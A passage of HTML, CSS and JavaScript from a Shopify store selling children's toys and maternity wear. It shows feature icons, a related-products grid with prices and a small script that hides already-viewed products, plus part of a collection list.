                    style="width: 70px; height: 70px;"
                    height="auto"
                    width="auto"
                    loading="lazy"
                  ></div>
              
              <div class="feature-icon-card__content">
                
                
                  <div class="feature-icon-card__text">
                    <p>Worldwide Shipping</p><p></p>
                  </div>
                
              </div>

              <style data-shopify>
                #Slide-feature-card-column_CGfRnb-1 .feature-icon-card__text,
                #Slide-feature-card-column_CGfRnb-1 .feature-icon-card__text p {
                  font-size: 16px !important; 
                  line-height: 20px!important; 
                  color: #000000 !important; 
                  --color-highlighted-color: #000000;
                }
              </style>
            </div><div 
              aria-roledescription=""
              role="listitem"
              id="Slide-feature-card-column_wVLFHK-2" 
              class="feature-icon-card content-container grid__item  slider__slide" 
              
            >
              <div class="feature-icon-card__icon feature-icon-card__icon--small"><img
                    src="//www.thelittlebigstore.co/cdn/shop/files/icon_24_7_support.webp?v=1762311107"
                    
                      role="presentation"
                    
                    style="width: 70px; height: 70px;"
                    height="auto"
                    width="auto"
                    loading="lazy"
                  ></div>
              
              <div class="feature-icon-card__content">
                
                
                  <div class="feature-icon-card__text">
                    <p>24/7 Support</p><p></p>
                  </div>
                
              </div>

              <style data-shopify>
                #Slide-feature-card-column_wVLFHK-2 .feature-icon-card__text,
                #Slide-feature-card-column_wVLFHK-2 .feature-icon-card__text p {
                  font-size: 16px !important; 
                  line-height: 20px!important; 
                  color: #000000 !important; 
                  --color-highlighted-color: #000000;
                }
              </style>
            </div><div 
              aria-roledescription=""
              role="listitem"
              id="Slide-feature-card-column_EqjGVG-3" 
              class="feature-icon-card content-container grid__item  slider__slide" 
              
            >
              <div class="feature-icon-card__icon feature-icon-card__icon--small"><img
                    src="//www.thelittlebigstore.co/cdn/shop/files/icon_verified_quality.webp?v=1762311107"
                    
                      role="presentation"
                    
                    style="width: 70px; height: 70px;"
                    height="auto"
                    width="auto"
                    loading="lazy"
                  ></div>
              
              <div class="feature-icon-card__content">
                
                
                  <div class="feature-icon-card__text">
                    <p>Verified Quality Only</p><p></p>
                  </div>
                
              </div>

              <style data-shopify>
                #Slide-feature-card-column_EqjGVG-3 .feature-icon-card__text,
                #Slide-feature-card-column_EqjGVG-3 .feature-icon-card__text p {
                  font-size: 16px !important; 
                  line-height: 20px!important; 
                  color: #000000 !important; 
                  --color-highlighted-color: #000000;
                }
              </style>
            </div><div 
              aria-roledescription=""
              role="listitem"
              id="Slide-feature-card-column_cnahQ4-4" 
              class="feature-icon-card content-container grid__item  slider__slide" 
              
            >
              <div class="feature-icon-card__icon feature-icon-card__icon--small"><img
                    src="//www.thelittlebigstore.co/cdn/shop/files/icon_free_returns.webp?v=1762311107"
                    
                      role="presentation"
                    
                    style="width: 70px; height: 70px;"
                    height="auto"
                    width="auto"
                    loading="lazy"
                  ></div>
              
              <div class="feature-icon-card__content">
                
                
                  <div class="feature-icon-card__text">
                    <p>Hassle-free Returns</p><p></p>
                  </div>
                
              </div>

              <style data-shopify>
                #Slide-feature-card-column_cnahQ4-4 .feature-icon-card__text,
                #Slide-feature-card-column_cnahQ4-4 .feature-icon-card__text p {
                  font-size: 16px !important; 
                  line-height: 20px!important; 
                  color: #000000 !important; 
                  --color-highlighted-color: #000000;
                }
              </style>
            </div></div><div class="slider-buttons no-js-hidden medium-hide">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Slide left">
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" fill="currentColor">
</svg>

            </button>
            <div class="slider-counter caption">
              <span class="slider-counter--current">1</span>
              <span aria-hidden="true"> / </span>
              <span class="visually-hidden">of</span>
              <span class="slider-counter--total">4</span>
            </div>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Slide right">
              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 0 0-.708 0L5 4.293 1.354.646a.5.5 0 0 0-.708.708l4 4a.5.5 0 0 0 .708 0l4-4a.5.5 0 0 0 0-.708" fill="currentColor">
</svg>

            </button>
          </div></slider-component>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--25359407218968__17697198773b35415b" class="shopify-section">


<style data-shopify>
  .ai-related-products-ac1hmtwvhmwfinezkuaigenblockee0fcc9etduqj {
    display: block;
    width: 100%;
    max-width: 100%;
    padding: 40px 0;
  }

  .ai-related-products__header-ac1hmtwvhmwfinezkuaigenblockee0fcc9etduqj {
    text-align: center;
    margin-bottom: 30px;
  }

  .ai-related-products__title-ac1hmtwvhmwfinezkuaigenblockee0fcc9etduqj {
    font-size: 28px;
    color: #383838;
    margin: 0;
  }

  .ai-related-products__grid-ac1hmtwvhmwfinezkuaigenblockee0fcc9etduqj {
    display: grid;
    grid-template-columns: repeat(5, 1fr);
    gap: 20px;
  }

  @media screen and (max-width: 989px) {
    .ai-related-products__grid-ac1hmtwvhmwfinezkuaigenblockee0fcc9etduqj {
      grid-template-columns: repeat(3, 1fr);
    }
  }

  @media screen and (max-width: 749px) {
    .ai-related-products__grid-ac1hmtwvhmwfinezkuaigenblockee0fcc9etduqj {
      grid-template-columns: repeat(2, 1fr);
    }

    .ai-related-products__title-ac1hmtwvhmwfinezkuaigenblockee0fcc9etduqj {
      font-size: 22.4px;
    }
  }

  .ai-related-products__card-ac1hmtwvhmwfinezkuaigenblockee0fcc9etduqj {
    position: relative;
    display: flex;
    flex-direction: column;
    background-color: #ffffff;
    border-radius: 12px;
    overflow: hidden;
    transition: transform 0.3s ease, box-shadow 0.3s ease;
  }

  .ai-related-products__card-ac1hmtwvhmwfinezkuaigenblockee0fcc9etduqj:hover {
    transform: translateY(-4px);
    box-shadow: 0 8px 16px rgba(0, 0, 0, 0.1);
  }

  .ai-related-products__image-wrapper-ac1hmtwvhmwfinezkuaigenblockee0fcc9etduqj {
    position: relative;
    width: 100%;
    padding-bottom: 100%;
    overflow: hidden;
    background-color: #f4f4f4;
  }

  .ai-related-products__image-ac1hmtwvhmwfinezkuaigenblockee0fcc9etduqj {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
  }

  .ai-related-products__info-ac1hmtwvhmwfinezkuaigenblockee0fcc9etduqj {
    padding: 16px;
    text-align: center;
  }

  .ai-related-products__vendor-ac1hmtwvhmwfinezkuaigenblockee0fcc9etduqj {
    font-size: 12px;
    color: #666666;
    margin-bottom: 4px;
    text-transform: uppercase;
    letter-spacing: 0.5px;
  }

  .ai-related-products__product-title-ac1hmtwvhmwfinezkuaigenblockee0fcc9etduqj {
    font-size: 16px;
    color: #000000;
    margin: 0 0 8px;
    line-height: 1.3;
  }

  .ai-related-products__product-title-ac1hmtwvhmwfinezkuaigenblockee0fcc9etduqj a {
    color: inherit;
    text-decoration: none;
  }

  .ai-related-products__product-title-ac1hmtwvhmwfinezkuaigenblockee0fcc9etduqj a:hover {
    opacity: 0.7;
  }

  .ai-related-products__price-ac1hmtwvhmwfinezkuaigenblockee0fcc9etduqj {
    font-size: 16px;
    color: #000000;
    font-weight: 600;
  }

  .ai-related-products__price-compare-ac1hmtwvhmwfinezkuaigenblockee0fcc9etduqj {
    text-decoration: line-through;
    opacity: 0.6;
    margin-left: 8px;
    font-weight: 400;
  }

  .ai-related-products__badge-ac1hmtwvhmwfinezkuaigenblockee0fcc9etduqj {
    position: absolute;
    top: 12px;
    left: 12px;
    background-color: #004aad;
    color: #ffffff;
    padding: 6px 12px;
    border-radius: 4px;
    font-size: 12px;
    font-weight: 600;
    z-index: 1;
  }

  .ai-related-products__empty-ac1hmtwvhmwfinezkuaigenblockee0fcc9etduqj {
    text-align: center;
    padding: 40px 20px;
    color: #666;
    font-size: 16px;
  }
</style>

<related-products-ac1hmtwvhmwfinezkuaigenblockee0fcc9etduqj
  class="ai-related-products-ac1hmtwvhmwfinezkuaigenblockee0fcc9etduqj"
  data-product-id="8935434617112"
  data-limit="5"
  
>
  
    <div class="ai-related-products__header-ac1hmtwvhmwfinezkuaigenblockee0fcc9etduqj">
      <h2 class="ai-related-products__title-ac1hmtwvhmwfinezkuaigenblockee0fcc9etduqj">You may also like</h2>
    </div>
  

  <div class="ai-related-products__grid-ac1hmtwvhmwfinezkuaigenblockee0fcc9etduqj">
    

    
      
        
          
          <div class="ai-related-products__card-ac1hmtwvhmwfinezkuaigenblockee0fcc9etduqj">
            <a href="/products/safe-lift-universal-crib-wedge-for-baby-mattress-and-sleep" class="ai-related-products__image-wrapper-ac1hmtwvhmwfinezkuaigenblockee0fcc9etduqj">
              
                <img
                  src="//www.thelittlebigstore.co/cdn/shop/files/7315144_large_aa010d64-9175-4318-9a01-b555bc931508.png?v=1721322352&width=600"
                  alt="Safe Lift Universal Crib Wedge for Baby Mattress and Sleep - The Little Big Store"
                  class="ai-related-products__image-ac1hmtwvhmwfinezkuaigenblockee0fcc9etduqj"
                  loading="lazy"
                  width="600"
                  height="600"
                >
              

              
            </a>

            <div class="ai-related-products__info-ac1hmtwvhmwfinezkuaigenblockee0fcc9etduqj">
              

              <h3 class="ai-related-products__product-title-ac1hmtwvhmwfinezkuaigenblockee0fcc9etduqj">
                <a href="/products/safe-lift-universal-crib-wedge-for-baby-mattress-and-sleep">Safe Lift Universal Crib Wedge for Baby Mattress and Sleep</a>
              </h3>

              
                <div class="ai-related-products__price-ac1hmtwvhmwfinezkuaigenblockee0fcc9etduqj">
                  $50.80
                  
                </div>
              
            </div>
          </div>
        
      
        
          
          <div class="ai-related-products__card-ac1hmtwvhmwfinezkuaigenblockee0fcc9etduqj">
            <a href="/products/silentbasket-the-silent-basketball" class="ai-related-products__image-wrapper-ac1hmtwvhmwfinezkuaigenblockee0fcc9etduqj">
              
                <img
                  src="//www.thelittlebigstore.co/cdn/shop/products/silentbasket-the-silent-basketball-579550.jpg?v=1718433557&width=600"
                  alt="Whisper Hoop: The Silent Basketball - The Little Big Store"
                  class="ai-related-products__image-ac1hmtwvhmwfinezkuaigenblockee0fcc9etduqj"
                  loading="lazy"
                  width="600"
                  height="600"
                >
              

              
                <span class="ai-related-products__badge-ac1hmtwvhmwfinezkuaigenblockee0fcc9etduqj">
                  Sale
                </span>
              
            </a>

            <div class="ai-related-products__info-ac1hmtwvhmwfinezkuaigenblockee0fcc9etduqj">
              

              <h3 class="ai-related-products__product-title-ac1hmtwvhmwfinezkuaigenblockee0fcc9etduqj">
                <a href="/products/silentbasket-the-silent-basketball">Whisper Hoop: The Silent Basketball</a>
              </h3>

              
                <div class="ai-related-products__price-ac1hmtwvhmwfinezkuaigenblockee0fcc9etduqj">
                  $27.95
                  
                    <span class="ai-related-products__price-compare-ac1hmtwvhmwfinezkuaigenblockee0fcc9etduqj">
                      $42.95
                    </span>
                  
                </div>
              
            </div>
          </div>
        
      
        
          
          <div class="ai-related-products__card-ac1hmtwvhmwfinezkuaigenblockee0fcc9etduqj">
            <a href="/products/zoom-into-adventure-spiderman-stunt-scooter-the-ultimate-electric-toy-car-for-thrilling-fun-and-festive-gifts-%F0%9F%95%B7%EF%B8%8F-%F0%9F%8E%81" class="ai-related-products__image-wrapper-ac1hmtwvhmwfinezkuaigenblockee0fcc9etduqj">
              
                <img
                  src="//www.thelittlebigstore.co/cdn/shop/products/zoom-into-adventure-spiderman-stunt-scooter-the-ultimate-electric-toy-car-for-thrilling-fun-and-festive-gifts-202801.webp?v=1734880896&width=600"
                  alt="Zoom into Adventure: Spiderman Stunt Scooter – The Ultimate Electric Toy Car for Thrilling Fun and Festive Gifts! 🕷️🛴🎁 - The Little Big Store"
                  class="ai-related-products__image-ac1hmtwvhmwfinezkuaigenblockee0fcc9etduqj"
                  loading="lazy"
                  width="600"
                  height="600"
                >
              

              
            </a>

            <div class="ai-related-products__info-ac1hmtwvhmwfinezkuaigenblockee0fcc9etduqj">
              

              <h3 class="ai-related-products__product-title-ac1hmtwvhmwfinezkuaigenblockee0fcc9etduqj">
                <a href="/products/zoom-into-adventure-spiderman-stunt-scooter-the-ultimate-electric-toy-car-for-thrilling-fun-and-festive-gifts-%F0%9F%95%B7%EF%B8%8F-%F0%9F%8E%81">Zoom into Adventure: Spiderman Stunt Scooter – The Ultimate Electric Toy Car for Thrilling Fun and Festive Gifts! 🕷️🛴🎁</a>
              </h3>

              
                <div class="ai-related-products__price-ac1hmtwvhmwfinezkuaigenblockee0fcc9etduqj">
                  $39.99
                  
                </div>
              
            </div>
          </div>
        
      
        
          
          <div class="ai-related-products__card-ac1hmtwvhmwfinezkuaigenblockee0fcc9etduqj">
            <a href="/products/original-paw-patrol-10-piece-vehicle-set-includes-ryder-tracker-everest-chase-rex-skye-rocky-marshall-zuma-action-figures" class="ai-related-products__image-wrapper-ac1hmtwvhmwfinezkuaigenblockee0fcc9etduqj">
              
                <img
                  src="//www.thelittlebigstore.co/cdn/shop/products/S13770593395f46b3ab639bae0c5338c7F.webp?v=1729372620&width=600"
                  alt="Original Paw Patrol 10-Piece Vehicle Set: Includes Ryder, Tracker, Everest, Chase, Rex, Skye, Rocky, Marshall, Zuma Action Figures - The Little Big Store"
                  class="ai-related-products__image-ac1hmtwvhmwfinezkuaigenblockee0fcc9etduqj"
                  loading="lazy"
                  width="600"
                  height="600"
                >
              

              
                <span class="ai-related-products__badge-ac1hmtwvhmwfinezkuaigenblockee0fcc9etduqj">
                  Sale
                </span>
              
            </a>

            <div class="ai-related-products__info-ac1hmtwvhmwfinezkuaigenblockee0fcc9etduqj">
              

              <h3 class="ai-related-products__product-title-ac1hmtwvhmwfinezkuaigenblockee0fcc9etduqj">
                <a href="/products/original-paw-patrol-10-piece-vehicle-set-includes-ryder-tracker-everest-chase-rex-skye-rocky-marshall-zuma-action-figures">Original Paw Patrol Vehicle & Character: Ryder, Tracker, Everest, Chase, Rex, Skye, Rocky, Marshall, Zuma Action Figures</a>
              </h3>

              
                <div class="ai-related-products__price-ac1hmtwvhmwfinezkuaigenblockee0fcc9etduqj">
                  $34.95
                  
                    <span class="ai-related-products__price-compare-ac1hmtwvhmwfinezkuaigenblockee0fcc9etduqj">
                      $62.95
                    </span>
                  
                </div>
              
            </div>
          </div>
        
      
        
          
          <div class="ai-related-products__card-ac1hmtwvhmwfinezkuaigenblockee0fcc9etduqj">
            <a href="/products/adorable-cartoon-spongebob-character-plush-toys-cuddly-companions-for-kids" class="ai-related-products__image-wrapper-ac1hmtwvhmwfinezkuaigenblockee0fcc9etduqj">
              
                <img
                  src="//www.thelittlebigstore.co/cdn/shop/products/S934c1b1a6f7c47bcbd12163afb1c870bq.webp?v=1710422846&width=600"
                  alt="Adorable Cartoon SpongeBob Character Plush Toys: Cuddly Companions for Kids! - The Little Big Store"
                  class="ai-related-products__image-ac1hmtwvhmwfinezkuaigenblockee0fcc9etduqj"
                  loading="lazy"
                  width="600"
                  height="600"
                >
              

              
                <span class="ai-related-products__badge-ac1hmtwvhmwfinezkuaigenblockee0fcc9etduqj">
                  Sale
                </span>
              
            </a>

            <div class="ai-related-products__info-ac1hmtwvhmwfinezkuaigenblockee0fcc9etduqj">
              

              <h3 class="ai-related-products__product-title-ac1hmtwvhmwfinezkuaigenblockee0fcc9etduqj">
                <a href="/products/adorable-cartoon-spongebob-character-plush-toys-cuddly-companions-for-kids">Adorable Cartoon SpongeBob Character Plush Toys: Cuddly Companions for Kids!</a>
              </h3>

              
                <div class="ai-related-products__price-ac1hmtwvhmwfinezkuaigenblockee0fcc9etduqj">
                  $29.95
                  
                    <span class="ai-related-products__price-compare-ac1hmtwvhmwfinezkuaigenblockee0fcc9etduqj">
                      $47.95
                    </span>
                  
                </div>
              
            </div>
          </div>
        
      
        
      
        
      
        
      
        
      
        
      
        
      
        
      
        
      
        
      
        
      
        
      
        
      
        
      
        
      
        
      
        
      
        
      
        
      
        
      
        
      
        
      
        
      
        
      
        
      
        
      
        
      
        
      
        
      
        
      
        
      
        
      
        
      
        
      
        
      
        
      
        
      
        
      
        
      
        
      
        
      
        
      
        
      
        
      
        
      
        
      
    

    
  </div>
</related-products-ac1hmtwvhmwfinezkuaigenblockee0fcc9etduqj>

<script>
  (function() {
    class RelatedProductsac1hmtwvhmwfinezkuaigenblockee0fcc9etduqj extends HTMLElement {
      constructor() {
        super();
        this.productId = this.dataset.productId;
        this.limit = parseInt(this.dataset.limit) || 5;
        this.viewedProducts = this.getViewedProducts();
      }

      connectedCallback() {
        this.trackProductView();
        this.filterDisplayedProducts();
      }

      getViewedProducts() {
        try {
          const stored = sessionStorage.getItem('ai_viewed_products_ac1hmtwvhmwfinezkuaigenblockee0fcc9etduqj');
          return stored ? JSON.parse(stored) : [];
        } catch (e) {
          return [];
        }
      }

      trackProductView() {
        if (!this.viewedProducts.includes(this.productId)) {
          this.viewedProducts.push(this.productId);
          try {
            sessionStorage.setItem('ai_viewed_products_ac1hmtwvhmwfinezkuaigenblockee0fcc9etduqj', JSON.stringify(this.viewedProducts));
          } catch (e) {
            console.error('Failed to save viewed products');
          }
        }
      }

      filterDisplayedProducts() {
        const cards = this.querySelectorAll('.ai-related-products__card-ac1hmtwvhmwfinezkuaigenblockee0fcc9etduqj');
        let visibleCount = 0;
        const maxVisible = this.limit;

        cards.forEach((card) => {
          const link = card.querySelector('a');
          if (!link) return;

          const productUrl = link.getAttribute('href');
          const productHandle = productUrl ? productUrl.split('/products/')[1]?.split('?')[0] : null;

          const isViewed = this.viewedProducts.some((viewedId) => {
            return productUrl && productUrl.includes(viewedId);
          });

          if (isViewed || visibleCount >= maxVisible) {
            card.style.display = 'none';
          } else {
            card.style.display = 'flex';
            visibleCount++;
          }
        });

        const emptyMessage = this.querySelector('.ai-related-products__empty-ac1hmtwvhmwfinezkuaigenblockee0fcc9etduqj');
        if (emptyMessage) {
          emptyMessage.style.display = visibleCount === 0 ? 'block' : 'none';
        }
      }
    }

    customElements.define('related-products-ac1hmtwvhmwfinezkuaigenblockee0fcc9etduqj', RelatedProductsac1hmtwvhmwfinezkuaigenblockee0fcc9etduqj);
  })();
</script>




</div><section id="shopify-section-template--25359407218968__collection_list_9TeXqj" class="shopify-section section animation_section"><link href="//www.thelittlebigstore.co/cdn/shop/t/29/assets/section-collection-list.css?v=184301153625544111081762311121" rel="stylesheet" type="text/css" media="all" />
<link href="//www.thelittlebigstore.co/cdn/shop/t/29/assets/component-card.css?v=171622893807557687511762311120" rel="stylesheet" type="text/css" media="all" />
<link href="//www.thelittlebigstore.co/cdn/shop/t/29/assets/component-slider.css?v=80335521474417156181762311120" rel="stylesheet" type="text/css" media="print" />
<style data-shopify>#shopify-section-template--25359407218968__collection_list_9TeXqj .section__collection_list { padding: 5px 0; }
  
  .section-template--25359407218968__collection_list_9TeXqj-padding {
    padding-top: 0px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--25359407218968__collection_list_9TeXqj-padding {
      padding-top: 0px;
      padding-bottom: 24px;
    }
  }

  #SectionHeading-template--25359407218968__collection_list_9TeXqj {
    font-size: 40px!important;
    line-height: 48px;
    color: #000000;
    --color-highlighted-color: #000000;
  }

  @media (max-width: 768px) {
    #SectionHeading-template--25359407218968__collection_list_9TeXqj {
      font-size: 28px!important;
      line-height: 36px;
    }
  }</style><div class="color-accent-1 gradient section__collection_list">
  <div class="collection-list-wrapper page-width isolate page-width-desktop section-template--25359407218968__collection_list_9TeXqj-padding"><div class="title-wrapper-with-link title-wrapper--self-padded-tablet-down title-wrapper--no-top-margin">
        <h2 id="SectionHeading-template--25359407218968__collection_list_9TeXqj" class="title collection-list-title">Our Collections</h2><a href="/collections" id="ViewAll-template--25359407218968__collection_list_9TeXqj" class="link underlined-link large-up-hide" aria-labelledby="ViewAll-template--25359407218968__collection_list_9TeXqj SectionHeading-template--25359407218968__collection_list_9TeXqj">View all</a></div><slider-component class="slider-mobile-gutter">
      <ul class="collection-list contains-card contains-card--collection grid grid--4-col-desktop grid--2-col-tablet-down slider slider--tablet grid--peek collection-list--8-items fade-in-child" id="Slider-template--25359407218968__collection_list_9TeXqj" role="list"><li id="Slide-template--25359407218968__collection_list_9TeXqj-1" class="collection-list__item grid__item slider__slide" >
            
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
    "
    style="--ratio-percent: 125.0%;"
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 125.0%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//www.thelittlebigstore.co/cdn/shop/collections/MKBBH033-ORANGE-FRONT-LEFT-WHEEL-IN-2-min_8a42d999-590a-4fa9-bf19-5a1d438d92eb.jpg?v=1741475715&width=165 165w,//www.thelittlebigstore.co/cdn/shop/collections/MKBBH033-ORANGE-FRONT-LEFT-WHEEL-IN-2-min_8a42d999-590a-4fa9-bf19-5a1d438d92eb.jpg?v=1741475715&width=330 330w,//www.thelittlebigstore.co/cdn/shop/collections/MKBBH033-ORANGE-FRONT-LEFT-WHEEL-IN-2-min_8a42d999-590a-4fa9-bf19-5a1d438d92eb.jpg?v=1741475715&width=535 535w,//www.thelittlebigstore.co/cdn/shop/collections/MKBBH033-ORANGE-FRONT-LEFT-WHEEL-IN-2-min_8a42d999-590a-4fa9-bf19-5a1d438d92eb.jpg?v=1741475715&width=750 750w,//www.thelittlebigstore.co/cdn/shop/collections/MKBBH033-ORANGE-FRONT-LEFT-WHEEL-IN-2-min_8a42d999-590a-4fa9-bf19-5a1d438d92eb.jpg?v=1741475715&width=1000 1000w,//www.thelittlebigstore.co/cdn/shop/collections/MKBBH033-ORANGE-FRONT-LEFT-WHEEL-IN-2-min_8a42d999-590a-4fa9-bf19-5a1d438d92eb.jpg?v=1741475715&width=1500 1500w,//www.thelittlebigstore.co/cdn/shop/collections/MKBBH033-ORANGE-FRONT-LEFT-WHEEL-IN-2-min_8a42d999-590a-4fa9-bf19-5a1d438d92eb.jpg?v=1741475715 1500w
              "
              src="//www.thelittlebigstore.co/cdn/shop/collections/MKBBH033-ORANGE-FRONT-LEFT-WHEEL-IN-2-min_8a42d999-590a-4fa9-bf19-5a1d438d92eb.jpg?v=1741475715&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="1500"
              width="1500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/children-riding-cars"
              
              class="full-unstyled-link"
            ><div class="sw-base-text-color image-with-text__text rte body">
                  <p>
                    
                    </p>
                  </div></a>
          </h3><p class="card__caption">Children’s Ride-On Cars – Exciting, Safe, and Built for Adventure! Explore our...<span class="icon-wrap">&nbsp;<svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </p></div>
      </div>
    </div>
    
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/children-riding-cars"
              
              class="full-unstyled-link"
            ><div class="sw-base-text-color image-with-text__text rte body">
                  <p>Children Riding Cars</p>
                </div><span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    
  </div>
</div>

          </li><li id="Slide-template--25359407218968__collection_list_9TeXqj-2" class="collection-list__item grid__item slider__slide" >
            
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
    "
    style="--ratio-percent: 125.0%;"
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 125.0%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//www.thelittlebigstore.co/cdn/shop/collections/Breast_Feeding_Week_Quote_Instagram_Post_2.png?v=1729019819&width=165 165w,//www.thelittlebigstore.co/cdn/shop/collections/Breast_Feeding_Week_Quote_Instagram_Post_2.png?v=1729019819&width=330 330w,//www.thelittlebigstore.co/cdn/shop/collections/Breast_Feeding_Week_Quote_Instagram_Post_2.png?v=1729019819&width=535 535w,//www.thelittlebigstore.co/cdn/shop/collections/Breast_Feeding_Week_Quote_Instagram_Post_2.png?v=1729019819&width=750 750w,//www.thelittlebigstore.co/cdn/shop/collections/Breast_Feeding_Week_Quote_Instagram_Post_2.png?v=1729019819&width=1000 1000w,//www.thelittlebigstore.co/cdn/shop/collections/Breast_Feeding_Week_Quote_Instagram_Post_2.png?v=1729019819 1080w
              "
              src="//www.thelittlebigstore.co/cdn/shop/collections/Breast_Feeding_Week_Quote_Instagram_Post_2.png?v=1729019819&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="1080"
              width="1080"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/maternity-collection"
              
              class="full-unstyled-link"
            ><div class="sw-base-text-color image-with-text__text rte body">
                  <p>
                    
                    </p>
                  </div></a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/maternity-collection"
              
              class="full-unstyled-link"
            ><div class="sw-base-text-color image-with-text__text rte body">
                  <p>Mom - Maternity Wear</p>
                </div><span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    
  </div>
</div>

          </li><li id="Slide-template--25359407218968__collection_list_9TeXqj-3" class="collection-list__item grid__item slider__slide" >
            
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
    "
    style="--ratio-percent: 125.0%;"
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 125.0%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//www.thelittlebigstore.co/cdn/shop/collections/pexels-singkham-178541-1166473.jpg?v=1729202097&width=165 165w,//www.thelittlebigstore.co/cdn/shop/collections/pexels-singkham-178541-1166473.jpg?v=1729202097&width=330 330w,//www.thelittlebigstore.co/cdn/shop/collections/pexels-singkham-178541-1166473.jpg?v=1729202097&width=535 535w,//www.thelittlebigstore.co/cdn/shop/collections/pexels-singkham-178541-1166473.jpg?v=1729202097&width=750 750w,//www.thelittlebigstore.co/cdn/shop/collections/pexels-singkham-178541-1166473.jpg?v=1729202097&width=1000 1000w,//www.thelittlebigstore.co/cdn/shop/collections/pexels-singkham-178541-1166473.jpg?v=1729202097&width=1500 1500w,//www.thelittlebigstore.co/cdn/shop/collections/pexels-singkham-178541-1166473.jpg?v=1729202097&width=3000 3000w,//www.thelittlebigstore.co/cdn/shop/collections/pexels-singkham-178541-1166473.jpg?v=1729202097 5918w
              "
              src="//www.thelittlebigstore.co/cdn/shop/collections/pexels-singkham-178541-1166473.jpg?v=1729202097&width=1500"
              sizes="
                (min-width: 1400px) 433px,
                (min-width: 750px) calc((100vw - 10rem) / 2),
                calc(100vw - 3rem)
              "
              alt=""
              height="4156"
              width="5918"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/soft-toys-special-collection"
              
              class="full-unstyled-link"
            ><div class="sw-base-text-color image-with-text__text rte body">
                  <p>
                    
                    </p>
                  </div></a>
          </h3><p class="card__caption"> <span class="icon-wrap">&nbsp;<svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </p></div>
      </div>
    </div>
    
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/soft-toys-special-collection"
              
              class="full-unstyled-link"
            ><div class="sw-base-text-color image-with-text__text rte body">
                  <p>Toys - Soft &amp; Plush Toys</p>
                </div><span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
